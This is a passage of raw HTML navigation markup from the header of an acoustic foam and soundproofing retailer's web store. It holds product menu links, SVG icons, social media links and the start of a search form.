  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.366403607666292%"  ><img src="//arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo_Updated_2023.jpg?v=1768464193&amp;width=500 500w" width="150" height="38.049605411499435" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" 